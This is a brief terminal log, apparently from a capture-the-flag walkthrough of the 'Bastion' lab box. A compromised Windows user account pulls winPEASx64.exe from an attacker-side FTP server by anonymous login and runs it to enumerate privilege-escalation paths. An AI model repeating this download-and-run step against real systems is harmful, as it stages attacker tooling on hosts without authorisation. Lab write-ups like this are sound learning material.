 l4mpje@BASTION C:\Users\L4mpje\Downloads>ftp
ftp> open 10.10. 2121
Connected to 10.10.
220 pyftpdlib 1.5.6 ready.
530 Log in with USER and PASS first.
User (10.10. :(none)): anonymous
331 Username ok, send password.
Password:
230 Login successful.
ftp> binary
200 Type set to: Binary.
ftp> get winPEASx64.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 1968640 bytes received in 0.43Seconds 4578.23Kbytes/sec.
ftp> quit
221 Goodbye.
l4mpje@BASTION C:\Users\L4mpje\Downloads>winPEASx64.exe > maybe.txt